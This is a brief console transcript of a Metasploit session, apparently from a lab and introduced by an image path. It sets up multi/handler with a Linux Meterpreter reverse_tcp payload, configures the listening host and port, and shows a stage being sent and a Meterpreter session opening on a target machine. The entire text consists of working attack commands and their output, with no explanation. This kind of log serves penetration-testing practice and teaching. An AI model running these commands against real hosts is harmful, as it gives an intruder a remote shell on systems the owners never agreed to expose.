 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Sending stage (1017704 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.15:60441) at 2025-05-03 07:18:39 -0400
meterpreter >